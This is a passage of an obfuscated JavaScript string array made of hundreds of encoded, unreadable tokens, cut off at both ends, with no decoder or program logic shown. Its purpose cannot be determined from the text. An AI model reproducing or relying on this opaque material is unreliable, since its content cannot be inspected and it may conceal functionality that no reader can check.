O5FbIL8WP0Ufq==','EMddJSkfWOZdHCkVWPC=','W5FdIq/cJetdNCoqWRS=','z2ZcQ8kEWQBcSSo5WR0=','W7VcM8olW67dPCkT','FabJ','W7dcICoKW7ldSSk+W4K=','W5yQl3nHWROiCq==','W551W5JdU8kksG==','tSoYkmktB8oNW7md','WPNdR0G=','i1/cHelcSCkqW4aP','EJ1sBwpcPW==','WPWhgZ56WPeGfG==','WRpdQtVdU8kNCraQ','vCocEmkdW7qNpG==','mCo2WPC8EZjgaq==','bSorjmkbtxmycG==','oCkmuNucW73dRHi=','WQWjnSkMdaiJbW==','WPHuW44=','W4JdNa7cKwpdLmoDWRG=','W6NcUh7cP8o6','WPrSW5nCxhTczG==','x8ocyCkuW64XlbK=','WPBdVaJcGJuRW48F','FanWW5zQW7lcL8kt','BSorW5ZcKhLbWQ3dJG==','df/cIg3dVq==','WPjqWRtcGSoedmo1WPC=','cmonoCkwvMGokq==','WOOagILHWOW2ca==','nCkmthu=','B8oaW4pcLMfdWOFdHa==','WP3dM8kNFSoHpXtdTW==','W4afW6W=','iXRcK1q=','vmoIeq==','fSocs8o9W4dcJq==','t0/cOZVcNd/dPCkw','W4atW64/','f8oTWO4+mGnr','WPBcRSoMe2pcUIP9','W7C3A353W7q=','WPBdL07dQCkEWPKQ','W7ldQIddSmk/na==','WOVdUK4=','W4PaWQe3WRZdGmklCq==','WOxdOqNcKteT','EYbIW41QW6JcRa==','bCoau8oHW4VcMq==','W7a8zx9XW64=','W4ZcGmkZ','WPdcQSo5e1pcVG==','ACoTftfjebu6','zCoTxmkqW68XkaW=','oHFcTmkbWQ8roZW=','bCoau8oHW4S=','fSozt8o7W5ZcNSoT','EGxcSmkDWRundqy=','txBdKmkt','t1hcKIdcHsm=','hSkQW6ijwgbm','ESoyW5tcHW==','AMlcS8kdWQtcVCo5WO8=','q8ojEa==','W60KFq==','ruFcRZ0=','W6nrWQiSWQVdMSkD','btdcMxddSCoqoCkt','W7CIz8oqmMXGEW==','WQFdLbpdOCodvSkY','W77cN8olW6xdSSk+W4qx','WPVdImk5Fq==','W7idW6W/t20x','jCoDWQBcJeFcIG==','W6W7EW==','WQzdWOzPW6G=','smoWi8koBW==','mCorWOdcNuFcJMy=','l8oRaSkM','WPXuDCkIxG==','WRtcVCkJWRW0','pSobWRFcJetcNwy/','W5NcUSomW7tdPCkTW5eg','nqGCs2BcO8kAW4y=','WQhcOSkgWQa9nmo+va==','y8oIgJe=','jgZcT8koWQBcRSkTWP4=','v3FcT8kdWQ3cUW==','WOnFWQpcG8oecG==','WQe1hmkyWP3dGN4=','kmkfshyZ','DXzZW41WW67cLmky','W7y3WOK=','Eg3dJmkt','W4FdLrJcHKhdRSoCWRa=','WO4Dbq==','W60Iz8o0nG==','W7VdTZ7dUmk5kbu=','WQeAjCkUhWyEbG==','uSodAmki','WPpdVaS=','W7W/y3z3W78=','eXtcN3FdOSoh','WPCBgW==','W5KfW7WZrwC=','W63dVYldVSk/','W7C/FfvLW7q2Ba==','WPSwjJfHWOWgha==','W50Syg1HW78u','jGVcUmkqWR4=','W6DnWOy6WQNdIW==','WP5lA8kiw8kj','WRS6W6NcVWzTfCkx','lvaKWR57W4O+sW==','WP/dRvNdHSkyWPqNWQm=','b8ommSkyDNGriG==','WQe1BSkvWPpdHG==','WPVdHSk7CSoYdG==','zXXN','WPLbC8kcwCky','mConWRa=','krRcNuNcUmkqW7CK','WO9fW5PhWPXB','W6pcLsdcQSk7WPZdGCoE','WOtcRSoNbulcNIH5','pahcO8ksWRyn','DYfWW457W6JcSmkd','WPZdRuhdOmkdWP8=','qmoqW4dcQgnZWOG=','W4CEW6WZr2ugea==','WP1tWO1VW6aA','Aw5iDYtcQmktW5C=','W5hdKXlcH1NdN8olWQS=','nGBcVCkF','Ec/dLmkpWOJdKSk+W5q=','W6CtW7m4rM5b','W78XBXXIxmoAlq==','bHtcNW==','WP3dOGpdJCoprq==','ACoAF3W=','rLddPSkWWQFdO8kBWRm=','WQBcUCkQWRWO','BglcTSkLWRtcSSoDWPG=','W5jVW6hdUCkkxuPn','lCo5aqONW4a=','pCo5eCkWFuGVeW==','W5DtWRtcNmovxSo8WPq=','WPNdH8o1FSoXeaFdSq==','WQhdSGJdPa==','FYfpyq==','j0iG','WQe1x8kE','6kYI5Rkp5AEI6lE1','eCoiw8oyW4FcMCoQ','kCkiuMaOW6xdUbK=','ehHEEwScWQe5','W4fmWRWMWQVdJ8kABa==','W7VdLbpcK0xdKCoC','W5LTW5VdS8kB','f8oas8o1W53cJ8oQ','l8okjCkuwW==','W7a/zN4=','W70eW7GZr2SBdW==','amoru8o9W5O=','zmoisM8TaLa=','WPVdP0pdPSkwWO4=','m0WUWR5QW5aI','gSoXbHe9WOv+W54=','WPFcRSo5gG==','W5BcISkszmkeW6zIcW==','mbxcO8kCWQKTctW=','WOVdJmkHqCoHfrBdVq==','pCoxvSoWW4FcIW==','W5tdJXlcLu/dImonWQq=','emofF8orW7mTov4=','W607Fhv+W6Wd','sL7cScJcMYxdK8kA','WPjqW4vl','WOtdRWNcNduR','WReYyGy=','W4xdMs7cIuxdJSoWWRK=','tfRcQc7cNc4=','W5OMhtr8WPXVpW==','W7fiWQaT','nCkora==','s8oglW==','tmoCW5xcTxbZWPrZ','WPzeW5TAWPTAW4xdLq==','W6ypW7KFuxi=','BmoVnmkbyG==','wCoVl8koFmk5W7ab','lCkeuNKLW6ldPXu=','WPddOHBdUSoyrW==','yCoHbq==','oCoyWQhcIL/cLG==','WQ4QqCkxWOS=','wJXgCwNcRmkrW5e=','W7VcNsxcQSk+WPtdMCoy','WR5uWOLTW7Cg','WP3dPutdSq==','kHRcNW==','W7JcLmobW7ldR8k2W5q=','l8kuuxu=','A2RdKCkdWP3dHmkUWQS=','W68/Ah9eW7mdAq==','W63dVs0=','gCk7W7y=','CwddJSkzWOO=','WOC1DqO=','WQWJuHDGtmowma==','kXpcIKFcQa==','qvpcLt3cHZtdGmku','W7r6vmkdWOldMx9F','WQCAmSkGgsyHbW==','aCoet8o4W4/cICo7','WR4ZFG==','cSkNW7CvxKTBW4m=','W53dOcRdSG==','W59YW5VdVmkBxx9n','WQfbWOTJW7C=','WRa5wr1SwmoFjW==','W5hcNmkSCSkzW6m=','FXz7W4nQW6m=','zCoCW5lcOgffWPJdIW==','WQBcUCkHWRKJnG==','dH/cH23dSCon','WOKVW6S=','W7fHW44=','W6DUW6/cRc08bmoz','rSojFSkcW7qTiW0=','WQqvx8kyWPC=','hCoDi8k8thvz','eGhcJMhdUComzG==','fCo3pXS/WOLnW4C=','WPtdJmkZzq==','WPFdPqVdSa==','W544WPW3BgNdImkl','h8oiwmo8W5O=','WRqIW6G=','krRcJLdcT8kCW402','WQRdJmkZFCo2gry=','WOxdHCkSDCkcW6DJca==','W7e0Dmo9mhy=','WORdQWhdPCosw8kU','n18JWRfQW5C=','ACoEBxqXbNLj','eSk+W7C=','lCoxnmovyw4c','W4RcJSoxW6NdRSk4','fmoMWOWXnbW=','WRyhdmkGcai7bW==','gCkZW7Scx3znW40=','WP9EW4znWPni','l1SVWRP7W4S=','qbXYW4TRWQVcGCks','WP3dReRcQG==','f8oQWPi7','yCoAEgKwdu1E','W58ZWPuGExG=','yGz8W4D1W4RcTmkA','nmorWRdcNwFcINev','c8k9W6esz3fmW5e=','CmoBW4BdKNXfWOpdHW==','kCoAWQqx','f8oqnmkQq3eiga==','WQhcOSkdWQiKpmoLyW==','WPHuW45hWPXzW6ZdPa==','W5z9W4flEgbcFa==','W5CZWPG2Ad3dHmkr','p8kir3KPW67dMW4=','WQqhmSkkcGa/','W7pdRJRdSSkVhWOM','W4GIW5K3AgNdKSkl','WOxdOG7cLZ4TW7md','oqBcOSkhWPiggZW=','WR8OxSkpWP3dHhrk','W4hdKX7cL1pdISon','bCoIumo6W53cHCoYW4e=','vfdcLJVcGsVdImkh','W4hdHq3cILJdJSok','WP9qW4rc','A2BdGCkA','W5unW7S=','q03cOYJcNcm=','ACoAW4hcLgGkWO3dJq==','jConWQxcJgNcHNS=','xSohdrKHWPr9W5W=','WQ08W6pcOcPOfq==','WReVW7JcQYXPhCox','W6FdKrZcIfRdN8oD','WP8ked4=','W7iZEmoS','uCoAW5hcPhO=','W7BdNbpcGK/dV8olWQ8=','tdXoAMpdQCktW4a=','W7jqWOKQW4WmWRtcQG==','WReniCk7','W4tcJmkTzmktW70=','ECkViZrsaeGi','W6OVBSo9','zCo7bJjoaam=','WQuTbs9HWOWGjW==','lCo1eY9phr8N','BSojBNWRbMbF','WPW+W7ZcOsy=','n8oyWRtcLfi=','W5BcMmopW6xdO8kR','W6PmWRWKWQ3dHG==','x8o4nSkpACoHW4um','W5XFW401xhameW==','BSoMdIK=','WP0oW6xcUszPeCkn','nmoAWQxcLK/cNa==','WRNcQmk9WRC5oq==','WO5DAmkjvCkr','kmk/W7muxNjnW4C=','W7jgWOe3WQVdH8kaza==','WRBcOSk9WRmSjq==','W51lz8kbx8kEWRddVW==','W6DfWR4=','CCovW4xcMN1nWO/dJG==','zmowBfqXbuy=','WRGGW7JcVYP+aW==','WRuVW7/cKIj/pmkw','WOZdOeJdQW==','pr7cMvpcVSk2W6S=','CmovW4lcI0zkWORdHW==','WQm/x8kCWOBdMa==','cmoXWPm2oHrnhq==','W7e/yN8=','W63dVYVdTmkIoru=','WQTHv8k4C8kYWOO=','W5jHW5pdUa==','WRDjWPDLW7eAWQ0=','WOVdJXJcLKxdJ8olWR4=','nWBcOSkwWP4EgJC=','pSkvux81W7/dUa==','iCk3W6isrq==','WRnvWRnZW7ml','FCoDW53cOgfl','WRaNFWb1uq==','v8ojW5lcQ3qRW5TV','W4FdNbhcIq==','h8kMW7O=','W7BdVsVdSq==','fmoeuCoG','oCkervWUW7JdVW==','W4GIWOaPAa==','CgpdHa==','uCohWPdcTgf1WP5G','DfRcVJ0=','WPvBWQFcGmotgW==','W6W3Dx8=','BmoMgdPiha==','W50JWPCMExtdImkx','pSkFu381W47dVrK=','WR4KFW==','ACobW57cRa==','W7VdTYVdTa==','nfuY','WP5KW5nnDN9Erq==','a3j5q3WFWRGX','aHdcH24=','C2BcP8kAWQlcV8oMWRO=','vSonW4q=','WO5qzmkfxSkCWQJdOW==','Ecffyq==','meSJWQLJW4y=','WRSYFc1Ir8oDmq==','WPldOtlcGIa8W4KL','WQ08W6pcRIzOaW==','W78MBSo0kG==','W7aWiNnMW78uFW==','D2BcSCkRWRFcQmo/WOm=','W5dcGmkRDCkvW7S=','W7JcJ8orW6/dG8kZW5Kr','WOFdOWi=','zCoEyNO3fW==','WQfzWO5SW7C=','sCo4mmkjEmoWW5mu','W73cHJNcT8kZWONdJmob','WOJdVrpcGcu6W48j','WR48W6NcRdDshSkF','WQJdOHddH8oaw8kkAq==','WRW/rq==','ECour3iObLT4','q1dcQcRcIti=','W77cN8or','tmo+fCkuACo0W7if','WR1bWOj4W7Cx','ymoeW5xcQNrPWO8=','WRmCatH8WOSQgW==','W7iZCmo/j2O=','WPddRWVcHZu=','CSoTqSk/W5Gq','ASovW53cIMPx','WPZdImkHCa==','FhFdHCkv','fmoes8oBW5NcHmooW5y=','W4xdJX7cJupdJSoCWR4=','mCohW5dcKMOjWOhdKa==','W5RcQSkN','jHpcQmkFWR4=','emoGiGeAWOq=','jmo3WPm8nHuuiq==','u8onymkD','cSoMarS4','qu/cTIxcKq==','omkEdNHYW7JdRXC=','lG3cJKhcR8kqW6yX','l8oXeY5taqiQ','tmoXkSoaESk1W6um','W5OIWPWmAq==','WOn/W4W=','W5tdNa/cLK8=','uCoaW5NcQxyNWPr1','tSoYk8opAmoXW60d','e8oMWPe2','e8kZW7WcrNfTW4C=','W53cNZe=','W7hdVYVdUq==','WOvOW5r6uq==','WPNdJCkgFCo8dIVdTG==','WRiXFxn1W7mipG==','bX3cHg3dOG==','WPHoWQtcNCovb8oAWPq=','fmoRWPm6nrC=','pr7cMxxcQmkqW5eC','fmoRWPm6nrDDca==','cmk3W6yLyG==','WRPFWRe=','oLyIW7b8W4C6','jbhcMexcQCkb','y8oeBCkdW60=','W6WQDNz3','fXdcH3FdTq==','WPrFWQ3cGW==','WPTBWQ/cImovfG==','WRPFWRxcHW==','rfdcPtZcHspdJ8kh','mb/cOCkCWQKCda==','B8ouExK6eq==','pmkbtNiMW6C=','WQuAhdLQWP0H','W6rCWQyM','W75sW7hdISk8FwG=','p8oCWQhcLx/cLM8x','vSomW5VcKxr1WOHO','CbX7W5DQW7NcSCkj','vCoEFW==','uSogobL5jI8p','B8oaW4pcLMfd','W5FdHbdcH0xdLG==','fmoRW4eHpGrbha==','W7vDWR0XWRW=','WRTSW5rr','W7hdUsFdS8kUFaDV','WP/cMCo8bu7cUtDW','CHDbW51UW64=','h8k3W74dxNe=','pbpcTmkbWROkeZW=','jMO4WQ1Q','DmotAeiSc0zm','sConW57cOgvV','WPLuW4XXWObvW5VdVG==','WQzaWQfJWRFdGCkAiW==','dmoknSkdrW==','W4VcImkKySkf','nmoRWPm6nrC=','CIbcAhhcRCkAW5y=','WP3dKCkLFSoHdHe=','W705CmoRj3bXDa==','xCozymkfW7qUjba=','omojWQNcNq==','jqBcO8kaWR4TctW=','yvFdPq==','EComW4hcKh1qWP0=','ECocE3Gqbq==','ewrOF1GmWQOW','WRCgl8kTgayLfa==','B8orW4u=','vSozySksW6KRiHa=','W4BcJmkYC8kzW6fIcq==','kK0mWRX7W4a5Cq==','WPfMW5hdR8kcfvXa','WOnBWRlcMW==','WR4eE8o5p2TWBG==','vvZcPsZcMZu=','ahjRzhCoWP8S','jrRcGKFcS8kb','W6ZdQJ3dP8kKmHuQ','W50hW7Ktr2qa','WPnbW41CWOzfW7JdSW==','AdPoDMe=','nLaLWRHPW4O/qa==','fCouuCo3W5RcG8oXW4O=','WP3cOCo8aG==','WPjKW5jCENK=','WOnJW4LiwMjdBq==','W4PPW43dTmknuvzi','caxcJNddSCoDESkO','WPxcQ8ozgudcTa==','h8oJarm2WO4=','q8ogW5tcJNPbWP3dLG==','WPrsWQJcISopcSoCWPa=','W4KZWOKQF2NdPmkv','xZTcB0dcVmkCW44=','W4ZcTGa=','gaBcOq==','W5eklYW8WQS=','cr7cNfFdOSofsSk8','WQNdSGRdQ8odxmk1Dq==','FSkBzxiRq1Lj','W77cN8orW5ldPCkSW4uE','WRtcQCk3','f3TKBNW=','WQ4+W6dcPdC=','yWzMW4W=','W4HVW4W=','WR7dQmkCxCompIpdHG==','W5ayW7eZtsjwtq==','W6NcImoaW5/dQCk5W4it','WOZdRXBdP8oAumk5EG==','rSkYnCktAW==','W4pcGCkvACkgW6O=','jCknWOJdHG==','W7ZdTJRdSSkhoqGO','W6LeWQiSWRFdI8kaDW==','c8o6WO80lXG=','WPHCWQVcISoccG==','WQ0YAr1TxSow','W7KZASomnM90EW==','WPFdH8kNDmoYhHVdOq==','WOHkBmkivCkzWQe=','kCk3W7Wct2zwW4W=','W4vOW53dRSkdv04=','h8oWnaeJWOu=','amo6WPuslGrBlq==','W7m/BCoRoMXJ','W43dIrJcL0VdJSowWQ8=','h8oHfbCqWOXhW48=','WQK8W63cRIG=','WQbuWPz/W6OCWRVcQW==','WQFcOSo0bfpcJWG=','W68Syg59W64FBG==','AcTvv3dcU8kqW4S=','WPNdI8k2DCo2haxdUG==','DmoXfZ5x','FSoEF1qRbKq=','egvSBNi=','FCooEhu=','qmoEy8kfW7i2na4=','W7S7Axn8W782Ba==','AMRdKG==','W47cGmkVD8kcW6C=','b8ooBmoGW5ZcG8oWW4m=','W7VcNtpcTa==','WPq9W4NcOZz2fCkl','WOj0W6HyD2LlBq==','W7hdVJ/cL0xdJCokWRG=','W5jqWQiMWPZdNmkCBa==','eSkMW7Cus3ztW4C=','WP0xarj5WPyFcG==','WRdcO8kNWPWKiSo4CG==','FY9vzq==','A3pcOmkyWRFcPCodWOS=','vSoay8kEW68=','FtTpz3dcOmkqW4S=','W6xcGmkVDCkeW6zV','BgRcTSkEWQZcRSo0WQC=','e8o3WOq9','W5lcL8kUzmkzW7T1ha==','WOv9W4XqBq==','lCosEd0Xdf0B','WO8UW5BdQCkcva==','WRORW7JcNYzObCkv','W4xcGmk1','W69GWRZdO3a=','BSorW5BcMNCf','WR7dJtZdUmk8lWm9','hCk+W70jwa==','WPjuW5bA','W7rmWRGMWRRdMG==','nbFcOCkFWQi=','BYTmDgJcQmklW4a=','tfRdPJVcJsxdHmkA','uCoAW5NcQG==','W5L4W47dSSkDteK=','WQSYAqy=','gbhcGe7cTmkcW40=','W6PiWQe3WPddGmkkzG==','W4yoW7hdIG==','d03cOZRcHZpdK8kq','f39IEKWzWQm=','kCkiuguIW7JdVW==','u8odySksW7W2','WOVdQuddTSkcWPqM','WRtcQCkLWRu/jCoLza==','z8oMaGLzgqaL','C8oMaG==','WPxcV8oLp0m=','q8oEBW==','W5i8WPiPyhpdImkj','smojp8kqFSowW6Ke','Ad5nBxa=','CghdLmkzWQVdLmkOWP0=','W4pcLCkXFmkp','WPrwWQdcNCoGcG==','iSorWRtcNq==','y2BcSq==','CSoMhdHFaa==','WPSwga==','lHdcHuBcSSksW5yV','qConW4BcRNjI','WOGzW70OqhiBsa==','WQtdOH3dUW==','W7ujW7SO','ivCL','m0WKWPfGW4i1yW==','v8onW4hcJNu=','WOHqy8ogaG==','WQy/qCkOWPFdK0Tu','o8k4lteDWR94W60=','rf7cSIJcMYpdLq==','pq3cHe3cSSkgW4y=','WRjiWQtcGCov','WRTFWO5+W4yyWRVcOq==','yCoEzxORcW==','CJ1GDNBcQmkg','WRGRirHDWQCFpq==','Cmk1B8oaDSoWW7ii','hCobqa==','qutcGmk4W6/cRmoSWPG=','WQW8qSkm','W7WXyxLZW64=','WQFdGwpdG8k+WRqiWP4=','W4HVW4RdPmkFxxvh','WRyhemk9aG4+fG==','W5hcLCkKC8kFW6P/','W4G1WOSSFwNdImkl','hmovymoYW4hcN8oWW4a=','6kYQ5Rcm5AA96lEO','WPtdUWtcHJ8R','sCo8mSkb','WP5kWQJcMCoexSo5WOa=','chjJAM0d','WPxcRmoHh0JcTqPL','WPxdQXpcOduOW44d','t8osBZ3LRQBOSilKUitKUly=','B8kJfdGChqqS','uY9pygJcRmkn','WPzbFmky','gSoxbmkbugGpia==','WPldTXFcLW==','n8omWPFcLetcM1yw','EdXezxdcRmkRW4a=','WO5qBmkiuCke','smoLnSkpACoHW7u=','W746AW==','WQfOW6nrEhK=','h8k3W6esrwzgW6e=','WQFdTqhdRG==','WPytbILhWPyRhq==','WOOteJHyWPeQdW==','ymosztm1ea==','irdcJa==','D3FcT8kdWQ3cU8oKWOW=','DGfNW4TSW47cSSkp','jSoKbqO6WOeoW7G=','aflcPZ3cIY7dImkD','WPSzFq==','nCoaWQhcM0dcU3OF','WQBdQWa=','yxNcGXBcOqJdTCk2','d8oljmovq3jbjG==','W7OMF3vGW64v','WO5wW5bJWPnm','W7zCWQeR','aCoetSoDW4O=','yCo2aJj/gbKQ','h8oWdq==','W5tdMCkNFSoJhXddPG==','WR3dPGRdRmoywa==','rSojW5ZcQW==','p8olWQ8=','jSo8WOi2kanBha==','iConWQxcIKRcJxmx','W60ZAG==','W7eoW7KZzLe=','W5tdNahdMq==','WP0xarXQWQW2ca==','bSozoCkBr20=','W7tcM8oDW5tdR8kQW5mA','WOKxaqHp','WPScbtf3','W4ayW785qG==','dxLUywWpWQOT','DCoaW5tcJw5qWOhdKa==','v2BcT8kCWQBcRG==','WRCli8kQgba=','Fs/dJ8kyW5JcLW==','emoetmoNW7hcGSo/W5C=','a8oDjCkg','Faq4W5D9W7NcRCkA','W7nAWRCXWPJdICklBq==','uCoCFmkuW7mMdHy=','W705Cmo7mNy=','WPqjsmkwWPddN2eu','WOOtbY5RWQCRgq==','evK5','W4VdJrJcL17dGW==','pmkivvKPW7/cSW==','eSoXdH8NWOG=','kLiL','pr7cMuxcTCkb','bmoweSoYW4hcMmoZWOK=','lmker3K=','xtzsW6vkW4lcKSkV','hmorwSoMW5RcKW==','W7yWA3vL','wSojzhm4q0zD','WR8xE39GW7SsCq==','WODFWRpcNmoeo8oIWPa=','WP7dGmkTDmo3','zmoZmmkbD8o8W6ja','xSodEW==','WRtcQCkmWRu1iCoJza==','WRBcOCk6WRmMfmo6CG==','WRm2AqzirSoxjW==','WRhcQmk1WRKJnmoCzq==','W7ldTdJcSG==','n8oEWRFdGuNcMgyz','gSopw8o7W5K=','W5y3Cmo8p2D2','WPvSW4Xv','ESoBW53cK2bt','W5lcICkUySktW70=','W7ZcLmorW7ldQCk6W4m=','WP9FWQ/cI8ong8ofWOa=','gmo7eW==','fr7cMq==','W5WZWO0ayxJdISkC','W5ldJXxcGdeG','sfRcTgNcNc7dGmkD','Dqz7W4DQW6lcQ8ke','p8oeWQa=','jCoeWQ3cM04=','aH7cHxhdPmoBymk5','AMtcSCkcW6i=','W7yQDLjZW7qcCG==','WOnmWRtcJmoveCoM','W7zBWR03WRBdMSkxCW==','pbf0W4PWW67cTSk1','WOKgddfR','W5ydW7a+','WOddOrxcTZe6W5m=','WRRdQqddRCorxmk0FG==','xSo+nmkjA8oHW6Ks','rSonymkeW7G=','WQxcOSkGWQq=','WRqJW6NcVZa=','W6tcMJxcR8kPWPNdKmoc','FqCKWPjFW7NcTSkl','vCoeW5hcPhqRWOHK','rfRcSIZcIZldP8kw','mfiOWR5Q','d8o8WPe/oGrsaq==','W73cGsxcQW==','WQK2xSkuWOa=','oqlcV8kuWQ8a','BCoIetHJeqi7','tmogW5NcS1rXWP5V','WPD9W5bvya==','t8oHhdHFaa==','W6WXEMHXW78=','gmo9daW2WPi=','W5G5WPC2Ew/dKSkA','FJzrA3BcVCkm','xSodySku','iKO0WQ9Q','W5G3WPuP','WPvxWQu=','WPNdUf3dQCko','WPGEeh1NWPy8da==','a8oxm8kqtG==','WQSRW74=','WQhcOSkaWQq/omoICa==','W5hcGmk1uCkcW7T+bq==','qvpcTrZcNc/dJCka','WPZdUSoggvlcQt15','W6tcMcu=','c3vNAhOF','ir7cHutcSSkBW4qn','W7hdRIFdS8kMofm=','cCo3WOlcKvNcILKE','WP1tW4rl','WPDPW7nvDNLUBa==','W54BxdDvW5KR','W5DFW5/dRCkF','e8oeWQhcLu7cGwS=','hCo7dGSNWPjBW48=','bCoNW6m=','E8osEhq9cKvs','iSorWRtcNwtcIq==','WRtcUmkNWR8opCoLDa==','W6SXxg5GW7miEq==','WOxdPGBcGbm2W58d','bmo+WO0/','DCoQW7VcG1C1','bSopw8oXW4JcG8oWW4e=','vSoQadj+bH8+','eqpcHghdTCoAzG==','W5/dMWS=','WPRdQupdQ8ksWOG=','cmk3W6y=','WPfbA8kmtSkv','WRnFWOrVWQ1KWPFcOq==','WQVdRsldPa==','WRG2W7ZcPdf6bmkq','WPddRutdOSkFWO4=','dCo4crS2','z8oKW6u=','paNcTCkCWQW=','WPFdMCkWy8oNaZhdQW==','c8kkzmktreueiq==','Ds9myq==','W7JcImoiWRBcTa==','DhBcTSkc','W6DnWOeVWRBdMSkNzW==','WQ5UW63cOs90b8ou','W6W/BSoSia==','dbJcMhhdUCohCG==','W73cK8owW7ddRmk+W4K8','WRW2DH4=','l8o9bmoyzuiS','fr7cUCkqWOq=','h8oeuCoZW5RcGG==','a8o6WOi8pXu=','WPjuymkztSke','WP4DgZG=','A8ouEvG+aee=','Ecftyq==','WPTuW5XHWOvsW6ZdPa==','WQpdOGNdRCozqCkfDq==','WRNdPGJdVCosrG==','WR1vW4K=','WRW7DqfK','WO9uW5W=','6k+U5Rgn5OQW5yMP','gSokiSkwvM4t','W6GZWO0=','x8oylmkxW7i3iXO=','W607yx53W6GNEq==','W4ypW642sgek','y8oSg3juqqmT','WP1fW41CWPTDW5ddPq==','F8ovW53cKW==','WP5yW4zk','WRuNW7/cUsXPcCk0','WQOjlSkRbWyfbW==','W6GIWOSSy3RcHa==','CSoMeIHFesiG','W5FdMaK=','iSoAWQxcM0a=','e8oTWOG+','FMFdLa==','Bt7cHutcQCkAW4O5','W5vFWRhcN8onf8o3WPq=','cCobWQRcJKtcHhO=','iLOmWRX7W4yJta==','ECocwgK+f0W=','WPrjymkzsq==','ib3cHeZdTCkCW5C4','WODTA8kpx8kf','WQZdPGJdPa==','WOj0W5bCvMS=','WRiDW7JcVYP1f8kT','WQZdQaRdU8odr8kVEa==','bmoWWO8WoGq=','W7RcM8ojW6W=','W4X1W43dTq==','W7OZASo9mhzcCG==','WRijmSkQbrC=','iapcIgRdV8oA','WOtdUXpcLW==','WPKDgZ5VWOW=','e8oWWRiNkrLAcq==','W5RcLCobW6u=','W49oW5/dK8oduuLY','WQSVW6dcUcy=','ueFdMJpcOCkBj8oS','gSo7aW0+WOvaW5G=','W49LW4RdImkU','iLOnWRjSW4i9Aa==','xSoVjq==','yWfWW7TSW67cPSkl','WQehlSk7cGO5bW==','W6lcMJpcSCkUWPldHW==','mq7cOSkdWRCjbG==','yaC1W5z7W7/cSCky','W7rmWR8SWQ/dIW==','W7qQW7CUthaoaG==','WRi+Da==','W63dKX7cIKFdISoyWQK=','hSkLWRiGaG==','jSoAWQVcJetcM2yc','y8oSgd5Daa==','WR7dSG3dQ8oCASk7AW==','AdPtBwRcRG==','W4qlW6WPteCzeW==','WQKVW77cQIzV','WQ4VW6lcQsf0ca==','W4xdMsNcNfRdNW==','WPmCfJf7WPWQcW==','uWnL','W7KVwSo9p2n9','cSoDmCkCtgqXnq==','smojW4tcPhK=','WQO0uSkuWPBdLq==','WPD9W5bvCg5gFa==','u8oIedXohq==','ovVdJ8kdWPVdNW==','WOWtgsHRWOS=','WRntW5TlWObkW5NdPa==','W6ZdLcxcUSkXWP/dMSoD','vCocjJXobXu7','dCoxoCkwq3u=','DSofFSkuW7STnq==','W7jqWReRWRJdGmkjzG==','v8ojEa==','lmo+t8oMW4hcNSoXW7S=','WQy0vCkEWORdV2S=','W7FdOt3dP8kUpXiC','W7S7AxTNW7ys','zuNcOYFcNa==','fhj+','bSozja==','smoZm8knFSoNW6Cc','Dg7dMa==','kK0iWRPHW4WJqa==','vCo6W6lcUL1W','amozoSkq','W5dcGmk1zCkeW6e=','WPxcQ8oggKJcRXD4','W4pdMaNcP1JdLCooWQ4=','WQZdOHFdUW==','Cg3dJmktW5JdHCk/WPC=','WRRcO8k/WR8Snq==','q8oRbdjrev9/','WOddUWNcKsqWW5qi','WPn1WRHEW4yJWO7cGW==','W5FdMaNcT0/dI8omWRG=','smojW5RcQgm=','WPzoWRhcISopgSoxWP0=','WO5fySkozCkBWQxdPq==','WRhcQmkLWRKUna==','W7/cKsBcR8k9WP7dKa==','WPBcPCkHWR8Gna==','WQxdPHxcNt08WPq=','WPKRW7RcPcb+','napcMCog','f2n/zhCm','gSopvSoGW7hcMCoRW4C=','WRPqWOLUW68lWONcQG==','WOtcOmoMaG==','W6jgWRWM','W7vfWRSGWRW=','dxLJAgSJWQO3','fCkWW6a=','W7S4ASoQoMD3','DMBcTCkgWQlcV8oO','W4VcGSkVF8keW6Ppdq==','tSoVi8kbB8oW','zCkJadXqaru=','y3dcIb3cQq/dR8k2','jCoCWR3cLe4=','WQ13CWeHsCoFma==','W7VdVwldMSkkbdKC','W6RdQJ3dOW==','WPrqW5THWOvsW6ZdPa==','xSonESkyW7OJore=','bmoTWOqYlZLAca==','WPxcQ8oXm1hcVJbO','aCoQWO8WlXLBaa==','WO5uW5TEWP1sW4/dSW==','FMRdLmk/WOZdKSk3','WOWYBG==','WQCmymkGbum+da==','fmojsW==','amoesW==','rvhcSIZcMG==','DMhdHCkeWORdMmkO','WQy0vG==','WRJcPmk9','WQS4sqzZqCoDjq==','WPjIW45C','r8o3WOaGEXvmhG==','zH18W4DXW6/cOq==','q8oRbdjrermO','xmoaW5pcMhb3WPjE','EGD8W5j7WQVcSSkl','ruFcTIBcMJldKG==','WRRdIwpdI8kYWQG=','m8oqWRtcL1NcM2W=','WRj4BbfUrSoalq==','WQ8jnmkQdYa7cW==','W40ZAG==','W7rmWRy=','f8oTWO4NnarnhG==','ve3cPYRcGW==','s8oozx4RcKzv','WOddUGlcGbuVW54i','W6vgWRWGWRJdMG==','jXdcGK4=','smorW4NcIW==','WQCqkCk7','W5alW6O7','W6lcMHFcP8kFWPhdNmos','W7G5WPCXAhpdK8ou','WQ4IW6xcRIy=','WQSCjCk9cHC4ea==','E8orW4u=','W5HLW4JdTmkmxq==','W5hcGmk1wCkyW7S0','Dqf6W4K=','BmoFx2qVbG==','EcfpCgxcOmkrW4a=','CITrtwRcUSklW4q=','D3FcT8kdWQ3cUW==','Ecfpz2xcVq==','yCo3gs8Ceb8S','W6RcKsi=','WP3dSf3dQSkfWO4Y','W5hdHCkVF8kcWQ9Tta==','WOyFBSkRWQddV1L1','W5q4WQ0SyhG=','paVcTq==','W6RcKslcK8kUWPJdMCoE','WP5EW4Xx','WOxdRWVcNG==','xMBcP8kyWQi=','B2BcVmkz','WO8LDr9Ow8ow','lG3cJKhcR8kqW6O5','r8ogiG==','bColW5/cQx9IWPH1','A27dJSksWPFdMG==','CSoMbtjqaHu=','zWf0W4D7','DCoAACkFW6K=','W7RcN8omW6W=','EgVdS8kAWPFdG8ktWPa=','fhH/EsS=','o3vOAhC=','W5OKWPqTAW==','CmoBW5y=','WPFcO8o8fuZcNIH5','dCoYjmkkFSo2W7it','pq3cHftcTmkbW5OT','W59VW5hdTSkgxq==','uCohW6pcS2nUWPvM','WPxdQXm=','W6npWRqMWRRdMSkhDq==','W5CgW7C/r3yNeW==','mSkEzgGZW67dPq8=','WOhcRGhcKZK1W54c','WP5fACkh','WR47DH12bCoaiq==','W7m7BMHgW7ujCG==','W4pcGCkLu8kzW6fQbq==','WOjnWQtcNCoGgCoXWPS=','lxL7Bh